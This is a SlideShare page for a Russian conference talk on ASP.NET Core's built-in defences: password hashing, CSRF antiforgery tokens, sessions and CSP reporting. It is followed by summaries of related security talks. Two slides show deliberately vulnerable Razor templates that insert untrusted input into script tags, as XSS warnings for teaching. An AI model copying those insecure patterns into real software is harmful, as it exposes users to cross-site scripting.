Механизмы предотвращения атак в ASP.NET Core
0 likes823 views
The document discusses preventing attacks in ASP.NET Core. It provides an overview of topics like preventing open redirect attacks, cross-site request forgery (CSRF), cross-site scripting (XSS) attacks, using and architecture of cookies, data protection, session management, and content security policy (CSP). The speaker is an independent developer and consultant who will discuss built-in mechanisms in ASP.NET Core for addressing these security issues.
1 of 60













![Password Hashing
public void StorePassword(SecureString password)
{
var salt = new byte[128 / 8];
using (var rng = RandomNumberGenerator.Create())
{
rng.GetBytes(salt);
}
var hash = Convert.ToBase64String(KeyDerivation.Pbkdf2(
password: password,
salt: salt,
prf: KeyDerivationPrf.HMACSHA512,
iterationCount: 10000,
numBytesRequested: 256 / 8));
// store salt and hash to DB...
}
#15](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-15-320.jpg)










![ValidateAntiForgeryToken
IgnoreAntiforgeryToken
[ValidateAntiForgeryToken]
public class CustomController : Controller
{
[HttpPost]
[IgnoreAntiforgeryToken]
public IActionResult DoSomething(SomeViewModel model)
{
// no antiforgery token required
}
}
#24](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-26-320.jpg)
![Generate AntiForgery tokens automatically
<form asp-controller="Account" asp-action="Login" asp-route-returnurl="@ViewData["ReturnUrl"]"
method="post" class="form-horizontal">
<h4>Use a local account to log in.</h4>
<div asp-validation-summary="All" class="text-danger"></div>
<div class="form-group">...</div>
</form>
<form method="post" class="form-horizontal" action="/Account/Login" novalidate="novalidate">
<h4>Use a local account to log in.</h4>
<div class="text-danger validation-summary-valid" data-valmsg-summary="true">
<ul><li style="display: none"></li></ul>
</div>
<div class="form-group">...</div>
<input name="__RequestVerificationToken" type="hidden"
value="CfDJ8MNYtGIQJ0NKvmDVDgK_YQ2alNtW7VHnQAVGEoKzZhHQgrj0A0o8L8s9049_Z1ELltvpTkCt978aCpj1
</form>
#25](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-27-320.jpg)





![New Token
private static readonly RandomNumberGenerator randomNumberGenerator =
RandomNumberGenerator.Create();
private static byte[] GenerateNewToken(int bitLength)
{
var data = new byte[bitLength / 8];
randomNumberGenerator.GetBytes(data);
return data;
}
#31](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-33-320.jpg)



![Why isn't it enough again?
/* The serialized format of the anti-XSRF token is as follows:
* Version: 1 byte integer
* SecurityToken: 16 byte binary blob
* IsCookieToken: 1 byte Boolean
* [if IsCookieToken != true]
* +- IsClaimsBased: 1 byte Boolean
* | [if IsClaimsBased = true]
* | `- ClaimUid: 32 byte binary blob
* | [if IsClaimsBased = false]
* | `- Username: UTF-8 string with 7-bit integer length prefix
* `- AdditionalData: UTF-8 string with 7-bit integer length prefix
*/
#35](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-37-320.jpg)


![Overview
private string GetMessageFromCacheOrDb()
{
// check session cache
byte[] value;
if (HttpContext.Session.TryGetValue("msg", out value))
{
return System.Text.Encoding.UTF8.GetString(value);
}
var valueMessage = GetMessageFromDb(HttpContext.User.Identity.Name);
HttpContext.Session.SetString("msg", valueMessage);
return valueMessage;
}
#38](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-40-320.jpg)


![Demo code
private string GetMessageFromCacheOrDb()
{
// check session cache
byte[] value;
if (HttpContext.Session.TryGetValue("msg", out value))
{
return System.Text.Encoding.UTF8.GetString(value);
}
var valueMessage = GetMessageFromDb(HttpContext.User.Identity.Name);
HttpContext.Session.SetString("msg", valueMessage);
return valueMessage;
}
#41](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-43-320.jpg)





![Potential XSS
<script src="@ViewData["UntrustedInput"]">
</script>
#47](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-49-320.jpg)
![Potential XSS
<script>
@ViewData["UntrustedInput"];
</script>
#48](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-50-320.jpg)



![CSP Report Request
public class CspReportRequest
{
[JsonProperty(PropertyName = "csp-report")] public CspReport CspReport { get; set; }
}
public class CspReport
{
[JsonProperty(PropertyName = "document-uri")] public string DocumentUri { get; set; }
[JsonProperty(PropertyName = "referrer")] public string Referrer { get; set; }
[JsonProperty(PropertyName = "violated-directive")] public string ViolatedDirective { get; set; }
[JsonProperty(PropertyName = "effective-directive")] public string EffectiveDirective {get; set;}
[JsonProperty(PropertyName = "original-policy")] public string OriginalPolicy { get; set; }
[JsonProperty(PropertyName = "blocked-uri")] public string BlockedUri { get; set; }
[JsonProperty(PropertyName = "status-code")] public int StatusCode { get; set; }
}
#52](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-54-320.jpg)
![CSP Report Endpoint
[HttpPost("~/cspreport")]
public IActionResult CspReport([FromBody] CspReportRequest request)
{
// log and analyze the report...
return Ok();
}
#53](https://image.slidesharecdn.com/aspdotnetsecurity-release-170602111218/85/ASP-NET-Core-55-320.jpg)




Ad
Recommended
Database Firewall from Scratch



Database Firewall from ScratchDenis Kolegov This document discusses building a database firewall from scratch. It provides an overview of the Positive Technologies team developing the prototype database firewall. The team includes Arseny Reutov, Denis Kolegov, and other researchers. The document outlines the agenda, which includes introductions to WAFs and DBFWs, related work, their prototype, the parser, and protectors like profiling, dejection, SQL injection detection, access control, and inspected application modules. It compares how WAFs and DBFWs operate and what each can protect against. It also discusses the prototype's architecture, parsing approach, and correlation of HTTP requests and SQL queries.
Understanding Windows Access Token Manipulation



Understanding Windows Access Token ManipulationJustin Bui This document discusses Windows access token manipulation. It begins by explaining what access tokens are and how they are used for authentication and access control in Windows. It then covers how to steal access tokens by opening processes, obtaining their tokens, and using the tokens to impersonate users or launch new processes. The document explores techniques for stealing the SYSTEM access token as well as finding alternative processes besides winlogon.exe that can be used. It determines that processes with certain security permissions on their access tokens can be stolen, while others cannot. The key learnings provide insights into Windows security principles and how access token theft can enable privilege escalation.
Catching Multilayered Zero-Day Attacks on MS Office



Catching Multilayered Zero-Day Attacks on MS OfficeKaspersky Over the past few years attacks leveraging Microsoft Office documents have become a weapon of choice for APT attacks. Office documents are popular not only with APT. It doesn’t take much time for malware authors to integrate novel techniques into their own Exploit Kits and attack ordinary users. Our statistics shows that only during 2018 amount of exploits attempts targeting MS Office increased by 4 times, making it the most targeted application in the world.
In this presentation we would like to take a look at one of the most recent zero-day attacks against this platform, CVE-2018-8174, that introduced a completely new attack vector. Zero-day exploit utilized a technique to load an Internet Explorer engine component right into the process context of MS Office and exploited an unpatched VBScript vulnerability without any user interaction. This new technique changes current threat landscape, as vulnerabilities that previously could only be exploited from a browser in a drive-by-attack scenario can now be also abused from an Office document.
This, and many other vulnerabilities was discovered with the help of our sandbox technology, that is proven to be very effective in catching even sophisticated, multilayered zero-day threats. In this presentation we would like to reveal how Sandbox can be utilized to catch this and many others zero-day attacks with our exploit and vulnerability detection system in our sandbox that is part KATA (Kaspersky Anti Targeted Attack Platform).
Implementing ossec



Implementing ossecJeronimo Zucco This document provides an overview of implementing the OSSEC HIDS (Host-based Intrusion Detection System). It discusses OSSEC's architecture, features like log analysis, integrity monitoring, rootkit detection, policy auditing and alerts. It also covers installing and configuring OSSEC servers and agents, as well as customizing configuration and rule files. Challenges of deploying OSSEC at large scale are also mentioned.
Security in Android Applications / Александр Смирнов (RedMadRobot)



Security in Android Applications / Александр Смирнов (RedMadRobot)Ontico The document discusses security in Android applications. It begins by introducing the speaker and their background in security and Android development. It then outlines the agenda which includes discussing the Android security model, realities that differ from the model, common vulnerabilities, and additional strategies with one concluding sentence. The appendix provides additional resources on various security topics.
Ossec Lightning



Ossec Lightningwremes A lightning talk prepared for www.brucon.org on the open source host-based intrusion detection system OSSEC (http://www.ossec.net)
CDI and Seam 3: an Exciting New Landscape for Java EE Development



CDI and Seam 3: an Exciting New Landscape for Java EE DevelopmentSaltmarch Media CDI (Contexts and Dependency Injection) for Java, aka JSR-299 has given us a new playing field for developing Java EE applications, by providing a standardised dependency injection framework and contextual component model. The CDI specification defines a feature for "portable extensions", which allow framework developers to extend the default behaviour of the Java EE container. By providing a number of useful portable extensions, Seam 3 increases developer productivity by solving the problems common to many enterprise projects. In this talk we will look at a number of features that Seam provides, dealing with transactions and persistence, security, internationalisation, bean validation and tooling, and how you can use them to improve your productivity in the real-world to develop rich internet applications. We'll also look at some of the cool upcoming features of Seam such as social network integration, and more.
BlueHat v17 || Mitigations for the Masses: From EMET to Windows Defender Exp...



BlueHat v17 || Mitigations for the Masses: From EMET to Windows Defender Exp...BlueHat Security Conference Mark Wodrich, Microsoft
Jasika Bawa, Microsoft
In the Windows 10 Fall Creators Update, we introduced Windows Defender Exploit Guard (WDEG)—a feature suite that enables you to reduce the attack surface of applications while allowing you to balance security with productivity in a realistic manner. With WDEG's smart attack surface reduction (ASR) rules and exploit protection, we are looking to provide security hardening for popularly used applications without losing sight of the complex environments being managed in most organizations. But what are these security hardening options? And how do we anticipate they will be put to work?
In this talk, we will discuss why and how we embarked upon the WDEG journey, starting all the way from our passionate Enhanced Mitigation Experience Toolkit (EMET) customers, through the conception of the WDEG feature set, to the internal mechanics behind the rich set of protections it offers. We will also demonstrate how WDEG's smart ASR rules and exploit mitigation settings can be used to reduce the likelihood of exploitation of commonplace legacy applications, now directly from Windows 10.
BlueHat v17 || Detecting Compromise on Windows Endpoints with Osquery 



BlueHat v17 || Detecting Compromise on Windows Endpoints with Osquery BlueHat Security Conference Alexander Chistyakov, Kaspersky Lab
While more and more security vendors are starting to use Machine Learning (ML) models for malware detection, the basic pipeline for the construction of these detectors usually looks the same: collect a dataset of benign and malicious samples, train a binary classifier to predict the correct label, use a positive prediction of the model to detect new malware. However, this approach does not take into account one important and natural property: no malicious code could become clean after the injection of any new functionality. As a result, an intruder can often avoid detection, simply by adding some obfuscated or clean-looking payload into the malware sample. In this talk we will show how to construct a ML detection model, that is provably secure against such attacks even, after the full reverse engineering. Using the real-time malicious activity detection problem as an example, we will review the classical step-by-step pipeline for designing, training and utilizing the ML classifier, and explain how to adapt it to the specifics of the malware detection problem. We will explain how to transform almost any applicable ML architecture (Deep NN, tree-based ensembles, kernel SVM, etc.) to make your static or dynamic malware detection model more secure; how to update the model’s decision border without complete re-training; and how to explore the causes of the detection alert using the transformed architecture.
BlueHat v17 || Where, how, and why is SSL traffic on mobile getting intercept...



BlueHat v17 || Where, how, and why is SSL traffic on mobile getting intercept...BlueHat Security Conference Alban Diquet, Data Theorem
Thomas Sileo, Data Theorem
Over the last two years, we've received and analyzed more than three million SSL validation failure reports from more than a thousand of iOS and Android apps available on the Stores, and used all around the world. From mobile banking to music apps, each report was triggered because an unknown or unexpected certificate was being served to the app, preventing it from establishing a secure connection to its server via SSL/TLS.
We've analyzed each of these reports to understand what caused the SSL connection to fail, and then grouped similar failures into various classes of SSL incidents. Throughout this presentation, we will describe the analysis we've made and present our findings.
First, we will provide a high-level overview of where, how, and why SSL incidents are occurring across the world for iOS and Android users, and describe the various classes of incidents we've detected. Some of these types of incidents, such as corporate devices performing traffic inspection, are well-known and understood, although we will provide new insights into how widespread they are.
Then, we will take a closer look at a few notable incidents we detected, which have been caused by unexpected, or even suspicious actors. We will describe our investigations and what we found.
Lastly, we will provide real-world solutions on how to protect apps against traffic interception and attacks, as a mobile developer.
A Threat Hunter Himself



A Threat Hunter HimselfSergey Soldatov The document provides biographies and background information on two cyber threat hunters, Teymur Kheirkhabarov and Sergey Soldatov. It then discusses the process of cyber threat hunting, including collecting log and system event data from endpoints, analyzing that data using tools like Yara and Cuckoo Sandbox, and manually investigating anomalies through iterative hypothesis testing to detect advanced threats. Examples are given of how threat hunters traced back the steps of an attacker who compromised a system by injecting code into the LSASS process and establishing persistence via a scheduled task. The document emphasizes that threat hunting requires both machine analysis of large datasets as well as human reasoning to uncover sophisticated threats that evade other security solutions.
Linux Security, from Concept to Tooling



Linux Security, from Concept to ToolingMichael Boelen Linux is considered to be a secure operating system by default. Still there is a lot to learn about system hardening and technical auditing. This 1-hour presentation explains the need for hardening and auditing of your systems. We discussed some additional documents and tools, to further help this endeavor.
This presentation is suitable for both beginners and those with experience in system hardening.
CSW2017 Weston miller csw17_mitigating_native_remote_code_execution



CSW2017 Weston miller csw17_mitigating_native_remote_code_executionCanSecWest This document summarizes security features in Microsoft Azure to prevent control-flow hijacking and arbitrary code generation. It describes Control Flow Guard, Arbitrary Code Guard, and Code Integrity Guard which enforce control flow integrity, prevent dynamic code generation and modification, and only allow signed code pages. It also discusses some known limitations and bypasses that Microsoft is working to address through additional security features like Control-flow Enforcement Technology (CET).
Hunting for Credentials Dumping in Windows Environment



Hunting for Credentials Dumping in Windows EnvironmentTeymur Kheirkhabarov My slides from Zero Nights 2017 talk - https://2017.zeronights.ru/report/hunting-for-credentials-dumping-in-windows-environment/
Nguyen Duc Thinh - Docker security in Dev Ops environment 2.0



Nguyen Duc Thinh - Docker security in Dev Ops environment 2.0Security Bootcamp This document discusses Docker security in a DevOps environment. It begins with an introduction to DevOps and Docker containers. It then outlines several Docker security practices, including hardening the Docker host, using TLS with Docker, content trust for images, network segmentation, image vulnerability scanning, and security assessment tools. The document provides an overview of how Docker and containers are used in DevOps and some key strategies for securing Docker deployments.
How Many Linux Security Layers Are Enough?



How Many Linux Security Layers Are Enough?Michael Boelen Talk about Linux security and the related possibilities to secure your systems. Several areas are discussed, like what is possible, how to select the right security measures and tips to implement them.
Some subjects passing by in the presentation are file integrity (IMA/EVM), containers like Docker, virtualization.
The referenced tool Lynis can be downloaded freely from https://cisofy.com/downloads/
Enabling Java 2 Runtime Security with Eclipse Plug-ins - Ted Habeck, Advisory...



Enabling Java 2 Runtime Security with Eclipse Plug-ins - Ted Habeck, Advisory...mfrancis This document discusses enabling Java 2 runtime security with Eclipse plug-ins. It analyzes the security requirements for OSGi-enabled platforms. It provides an example of a client calling a library method that creates a socket and logs information to a file. It shows how to modify the library code to use privileges to grant the necessary permissions via doPrivileged. It outlines the steps taken to check permissions for the socket creation and file access. Finally, it describes the components of a static analysis engine for Eclipse and OSGi that can perform access rights analysis, privileged code placement analysis, tainted variable analysis, and other security checks.
Secure Coding for Java - An Introduction



Secure Coding for Java - An IntroductionSebastien Gioria Ce talk est une introduction au Secure Coding pour Java. Il s'efforcera de présenter via différents exemples les bonnes pratiques permettant de développer de manière pragmatique une application java sécurisée. Nous aborderons aussi bien des pratiques fonctionnelles que des morceaux de codes java à erreurs et leur correctifs.
OWASP Poland Day 2018 - Amir Shladovsky - Crypto-mining



OWASP Poland Day 2018 - Amir Shladovsky - Crypto-miningOWASP This document discusses how crypto-mining malware has become a popular payload for remote code execution (RCE) attacks. It describes how RCE vulnerabilities allow attackers to install crypto-mining software that uses the victim's computing resources to generate cryptocurrency profits without their consent. Specifically, it outlines the evolution of a crypto-mining malware called CryptoM that uses evasion techniques to infect systems and spread. The document warns that nearly 90% of RCE attacks now contain crypto-mining malware payloads and provides recommendations on how to mitigate these threats through monitoring, securing systems, and patching vulnerabilities.
BlueHat v17 || Out of the Truman Show: VM Escape in VMware Gracefully 



BlueHat v17 || Out of the Truman Show: VM Escape in VMware Gracefully BlueHat Security Conference Lei Shi & Mei Wang, Qihoo 360
Virtualization is one of the most complicated software in the world. The VMware workstation is very popular in many fields. The windows 10 has a lot of mitigation technology to get avoid of exploitation. It's a great challenge to make a vm escape in VMware workstation under Win 10. Especially when the guest and host are both win 10 and the guest user are NO-ADMIN. This talk will present how to make a vm escape and execute arbitrary code in the host from a NO-ADMIN guest user under Win 10(both the guest and host are Win 10). They have developed three different exploitation. This talk will introduce them and show a very elegant exploitation technology of vm escape. Besides the vm escape technology, this talk will also show the exploitation technology in Win 10. It is quite attractive because there's a process continuation, saying that the guest can execute the exploitation without crashing/disturbing the host process(VMware workstation virtual machine process). The exploitation is very reliable, it reaches nearly 100% successful rate.
Linux Hardening



Linux HardeningMichael Boelen So you think the systems at your employer can actually use a little bit more security? Or what about your own system to gain more privacy? In this talk, we discuss the reasons for Linux server and system hardening. First we learn why we should protect our crown jewels, and what can wrong if we ignore information security. Next is getting a better understanding of the possible resources we can use. And since system hardening can be time-consuming, we discuss some tools to help in the system hardening quest.
Современные технологии и инструменты анализа вредоносного ПО_PHDays_2017_Pisk...



Современные технологии и инструменты анализа вредоносного ПО_PHDays_2017_Pisk...Ivan Piskunov Презентация к моему воркшопу на PHDays 2017 на тему "Современные технологии и инструменты анализа вредоносного ПО"
Ссылка на анонс https://www.phdays.ru/program/197805/
Ссылка с моего блога https://www.phdays.ru/program/197805/
BlueHat v17 || Down the Open Source Software Rabbit Hole 



BlueHat v17 || Down the Open Source Software Rabbit Hole BlueHat Security Conference The document discusses open source software (OSS) security issues and strategies for addressing vulnerabilities. It notes that while open development allows many eyeballs to find bugs, in reality most don't know what to look for and vulnerabilities are still regularly found. It then provides data on vulnerabilities reported over time for several major OSS projects. The document advocates applying a secure development lifecycle and vulnerability management process to address issues early. It also discusses automating scanning of code and binaries for vulnerabilities and integrating these tools into developer workflows.
CSW2017 Enrico branca What if encrypted communications are not as secure as w...



CSW2017 Enrico branca What if encrypted communications are not as secure as w...CanSecWest The document discusses analyzing over 73 million encryption certificates to test their security. It finds that over 25 million certificates share the same public key, over 2.5 million share the same modulus, and over 750,000 share divisors, indicating weak key generation. It also finds some certificates with invalid exponents, moduli divisible by small primes, and a few with an exponent of 1, all of which make the keys insecure. The analysis shows many keys assumed to be secure may actually be vulnerable to attacks due to flaws in key generation.
Handling of compromised Linux systems



Handling of compromised Linux systemsMichael Boelen This presentation of 40 minutes gives a quick introduction in the world of Linux malware and incident handling. We cover malware, like rootkits and how they hide on the system. Finally we look at how to handle with a compromised system, and go into the possible defenses to limit the risks.
Hacking intranet websites



Hacking intranet websitesshehab najjar Jeremiah Grossman and T.C. Niedzialkowski presented on the dangers of JavaScript malware exploiting vulnerabilities to hack intranet websites from outside the network. They demonstrated how JavaScript malware can steal browser history, fingerprint servers, and change router passwords by exploiting vulnerabilities like cross-site scripting and cross-site request forgery. The presentation recommended hardening websites by validating input, protecting sensitive functionality, finding vulnerabilities through assessments, and using web application firewalls.
Linux Security Scanning with Lynis



Linux Security Scanning with LynisMichael Boelen Are you really sure the security of your Linux systems is done properly? Since 2002, Michael Boelen performs research in this field. The answer is short: there is too much to possible and to do. For this reason, he created several open source security tools, to help others saving time. We will look into how Lynis can help with technical security scans.
In this talk, we had a look on how Lynis helps with system hardening. We discussed the background of the tool, lessons learned after 13 years of open source software development, and what the future plans are.
What you need to know about ExPetr ransomware



What you need to know about ExPetr ransomwareKaspersky 1. A ransomware variant called ExPetr first appeared on June 27th, 2017 that affected systems globally through multiple infection vectors.
2. It spreads through stolen credentials and unpatched vulnerabilities, encrypting files using AES128 and displaying fake decryption instructions.
3. Mitigations include patching known exploits like EternalBlue, disabling SMBv1, securing Active Directory, and maintaining offline backups.
.NET Fest 2017. Михаил Щербаков. Механизмы предотвращения атак в ASP.NET Core



.NET Fest 2017. Михаил Щербаков. Механизмы предотвращения атак в ASP.NET CoreNETFest Посмотрим на новый веб-фреймворк Microsoft с точки зрения безопасности. ASP.NET Core является продолжением развития платформы ASP.NET и, в отличие от старшего брата, код его полностью открыт и поддерживается сообществом. Архитектура фреймворка была переосмыслена, появились новые security features, часть существующих сильно переписана.
В докладе поговорим об этих различиях и разберем как теперь работают встроенные механизмы защиты от XSS и CSRF, какие возможности криптографии доступны из коробки, как устроено управление сессиями.
Доклад будет интересен в первую очередь разработчикам, пишущим защищенные ASP.NET-приложения, специалистам, проводящим security review .NET-проектов, и всем желающим разобраться в реализации компонентов безопасности на примере этой платформы.
02 banking trojans-thomassiebert



02 banking trojans-thomassiebertgeeksec80 This document discusses advanced techniques used in modern banking trojans. It describes how trojans operate by hijacking browsers using techniques like hooking browser APIs and modifying encrypted network traffic. It also discusses how trojans evade detection from tools like BankGuard and how their command and control structures have evolved to use peer-to-peer and Tor networks.
Ad
More Related Content
What's hot (20)
BlueHat v17 || Detecting Compromise on Windows Endpoints with Osquery 



BlueHat v17 || Detecting Compromise on Windows Endpoints with Osquery BlueHat Security Conference Alexander Chistyakov, Kaspersky Lab
While more and more security vendors are starting to use Machine Learning (ML) models for malware detection, the basic pipeline for the construction of these detectors usually looks the same: collect a dataset of benign and malicious samples, train a binary classifier to predict the correct label, use a positive prediction of the model to detect new malware. However, this approach does not take into account one important and natural property: no malicious code could become clean after the injection of any new functionality. As a result, an intruder can often avoid detection, simply by adding some obfuscated or clean-looking payload into the malware sample. In this talk we will show how to construct a ML detection model, that is provably secure against such attacks even, after the full reverse engineering. Using the real-time malicious activity detection problem as an example, we will review the classical step-by-step pipeline for designing, training and utilizing the ML classifier, and explain how to adapt it to the specifics of the malware detection problem. We will explain how to transform almost any applicable ML architecture (Deep NN, tree-based ensembles, kernel SVM, etc.) to make your static or dynamic malware detection model more secure; how to update the model’s decision border without complete re-training; and how to explore the causes of the detection alert using the transformed architecture.
BlueHat v17 || Where, how, and why is SSL traffic on mobile getting intercept...



BlueHat v17 || Where, how, and why is SSL traffic on mobile getting intercept...BlueHat Security Conference Alban Diquet, Data Theorem
Thomas Sileo, Data Theorem
Over the last two years, we've received and analyzed more than three million SSL validation failure reports from more than a thousand of iOS and Android apps available on the Stores, and used all around the world. From mobile banking to music apps, each report was triggered because an unknown or unexpected certificate was being served to the app, preventing it from establishing a secure connection to its server via SSL/TLS.
We've analyzed each of these reports to understand what caused the SSL connection to fail, and then grouped similar failures into various classes of SSL incidents. Throughout this presentation, we will describe the analysis we've made and present our findings.
First, we will provide a high-level overview of where, how, and why SSL incidents are occurring across the world for iOS and Android users, and describe the various classes of incidents we've detected. Some of these types of incidents, such as corporate devices performing traffic inspection, are well-known and understood, although we will provide new insights into how widespread they are.
Then, we will take a closer look at a few notable incidents we detected, which have been caused by unexpected, or even suspicious actors. We will describe our investigations and what we found.
Lastly, we will provide real-world solutions on how to protect apps against traffic interception and attacks, as a mobile developer.
A Threat Hunter Himself



A Threat Hunter HimselfSergey Soldatov The document provides biographies and background information on two cyber threat hunters, Teymur Kheirkhabarov and Sergey Soldatov. It then discusses the process of cyber threat hunting, including collecting log and system event data from endpoints, analyzing that data using tools like Yara and Cuckoo Sandbox, and manually investigating anomalies through iterative hypothesis testing to detect advanced threats. Examples are given of how threat hunters traced back the steps of an attacker who compromised a system by injecting code into the LSASS process and establishing persistence via a scheduled task. The document emphasizes that threat hunting requires both machine analysis of large datasets as well as human reasoning to uncover sophisticated threats that evade other security solutions.
Linux Security, from Concept to Tooling



Linux Security, from Concept to ToolingMichael Boelen Linux is considered to be a secure operating system by default. Still there is a lot to learn about system hardening and technical auditing. This 1-hour presentation explains the need for hardening and auditing of your systems. We discussed some additional documents and tools, to further help this endeavor.
This presentation is suitable for both beginners and those with experience in system hardening.
CSW2017 Weston miller csw17_mitigating_native_remote_code_execution



CSW2017 Weston miller csw17_mitigating_native_remote_code_executionCanSecWest This document summarizes security features in Microsoft Azure to prevent control-flow hijacking and arbitrary code generation. It describes Control Flow Guard, Arbitrary Code Guard, and Code Integrity Guard which enforce control flow integrity, prevent dynamic code generation and modification, and only allow signed code pages. It also discusses some known limitations and bypasses that Microsoft is working to address through additional security features like Control-flow Enforcement Technology (CET).
Hunting for Credentials Dumping in Windows Environment



Hunting for Credentials Dumping in Windows EnvironmentTeymur Kheirkhabarov My slides from Zero Nights 2017 talk - https://2017.zeronights.ru/report/hunting-for-credentials-dumping-in-windows-environment/
Nguyen Duc Thinh - Docker security in Dev Ops environment 2.0



Nguyen Duc Thinh - Docker security in Dev Ops environment 2.0Security Bootcamp This document discusses Docker security in a DevOps environment. It begins with an introduction to DevOps and Docker containers. It then outlines several Docker security practices, including hardening the Docker host, using TLS with Docker, content trust for images, network segmentation, image vulnerability scanning, and security assessment tools. The document provides an overview of how Docker and containers are used in DevOps and some key strategies for securing Docker deployments.
How Many Linux Security Layers Are Enough?



How Many Linux Security Layers Are Enough?Michael Boelen Talk about Linux security and the related possibilities to secure your systems. Several areas are discussed, like what is possible, how to select the right security measures and tips to implement them.
Some subjects passing by in the presentation are file integrity (IMA/EVM), containers like Docker, virtualization.
The referenced tool Lynis can be downloaded freely from https://cisofy.com/downloads/
Enabling Java 2 Runtime Security with Eclipse Plug-ins - Ted Habeck, Advisory...



Enabling Java 2 Runtime Security with Eclipse Plug-ins - Ted Habeck, Advisory...mfrancis This document discusses enabling Java 2 runtime security with Eclipse plug-ins. It analyzes the security requirements for OSGi-enabled platforms. It provides an example of a client calling a library method that creates a socket and logs information to a file. It shows how to modify the library code to use privileges to grant the necessary permissions via doPrivileged. It outlines the steps taken to check permissions for the socket creation and file access. Finally, it describes the components of a static analysis engine for Eclipse and OSGi that can perform access rights analysis, privileged code placement analysis, tainted variable analysis, and other security checks.
Secure Coding for Java - An Introduction



Secure Coding for Java - An IntroductionSebastien Gioria Ce talk est une introduction au Secure Coding pour Java. Il s'efforcera de présenter via différents exemples les bonnes pratiques permettant de développer de manière pragmatique une application java sécurisée. Nous aborderons aussi bien des pratiques fonctionnelles que des morceaux de codes java à erreurs et leur correctifs.
OWASP Poland Day 2018 - Amir Shladovsky - Crypto-mining



OWASP Poland Day 2018 - Amir Shladovsky - Crypto-miningOWASP This document discusses how crypto-mining malware has become a popular payload for remote code execution (RCE) attacks. It describes how RCE vulnerabilities allow attackers to install crypto-mining software that uses the victim's computing resources to generate cryptocurrency profits without their consent. Specifically, it outlines the evolution of a crypto-mining malware called CryptoM that uses evasion techniques to infect systems and spread. The document warns that nearly 90% of RCE attacks now contain crypto-mining malware payloads and provides recommendations on how to mitigate these threats through monitoring, securing systems, and patching vulnerabilities.
BlueHat v17 || Out of the Truman Show: VM Escape in VMware Gracefully 



BlueHat v17 || Out of the Truman Show: VM Escape in VMware Gracefully BlueHat Security Conference Lei Shi & Mei Wang, Qihoo 360
Virtualization is one of the most complicated software in the world. The VMware workstation is very popular in many fields. The windows 10 has a lot of mitigation technology to get avoid of exploitation. It's a great challenge to make a vm escape in VMware workstation under Win 10. Especially when the guest and host are both win 10 and the guest user are NO-ADMIN. This talk will present how to make a vm escape and execute arbitrary code in the host from a NO-ADMIN guest user under Win 10(both the guest and host are Win 10). They have developed three different exploitation. This talk will introduce them and show a very elegant exploitation technology of vm escape. Besides the vm escape technology, this talk will also show the exploitation technology in Win 10. It is quite attractive because there's a process continuation, saying that the guest can execute the exploitation without crashing/disturbing the host process(VMware workstation virtual machine process). The exploitation is very reliable, it reaches nearly 100% successful rate.
Linux Hardening



Linux HardeningMichael Boelen So you think the systems at your employer can actually use a little bit more security? Or what about your own system to gain more privacy? In this talk, we discuss the reasons for Linux server and system hardening. First we learn why we should protect our crown jewels, and what can wrong if we ignore information security. Next is getting a better understanding of the possible resources we can use. And since system hardening can be time-consuming, we discuss some tools to help in the system hardening quest.
Современные технологии и инструменты анализа вредоносного ПО_PHDays_2017_Pisk...



Современные технологии и инструменты анализа вредоносного ПО_PHDays_2017_Pisk...Ivan Piskunov Презентация к моему воркшопу на PHDays 2017 на тему "Современные технологии и инструменты анализа вредоносного ПО"
Ссылка на анонс https://www.phdays.ru/program/197805/
Ссылка с моего блога https://www.phdays.ru/program/197805/
BlueHat v17 || Down the Open Source Software Rabbit Hole 



BlueHat v17 || Down the Open Source Software Rabbit Hole BlueHat Security Conference The document discusses open source software (OSS) security issues and strategies for addressing vulnerabilities. It notes that while open development allows many eyeballs to find bugs, in reality most don't know what to look for and vulnerabilities are still regularly found. It then provides data on vulnerabilities reported over time for several major OSS projects. The document advocates applying a secure development lifecycle and vulnerability management process to address issues early. It also discusses automating scanning of code and binaries for vulnerabilities and integrating these tools into developer workflows.
CSW2017 Enrico branca What if encrypted communications are not as secure as w...



CSW2017 Enrico branca What if encrypted communications are not as secure as w...CanSecWest The document discusses analyzing over 73 million encryption certificates to test their security. It finds that over 25 million certificates share the same public key, over 2.5 million share the same modulus, and over 750,000 share divisors, indicating weak key generation. It also finds some certificates with invalid exponents, moduli divisible by small primes, and a few with an exponent of 1, all of which make the keys insecure. The analysis shows many keys assumed to be secure may actually be vulnerable to attacks due to flaws in key generation.
Handling of compromised Linux systems



Handling of compromised Linux systemsMichael Boelen This presentation of 40 minutes gives a quick introduction in the world of Linux malware and incident handling. We cover malware, like rootkits and how they hide on the system. Finally we look at how to handle with a compromised system, and go into the possible defenses to limit the risks.
Hacking intranet websites



Hacking intranet websitesshehab najjar Jeremiah Grossman and T.C. Niedzialkowski presented on the dangers of JavaScript malware exploiting vulnerabilities to hack intranet websites from outside the network. They demonstrated how JavaScript malware can steal browser history, fingerprint servers, and change router passwords by exploiting vulnerabilities like cross-site scripting and cross-site request forgery. The presentation recommended hardening websites by validating input, protecting sensitive functionality, finding vulnerabilities through assessments, and using web application firewalls.
Linux Security Scanning with Lynis



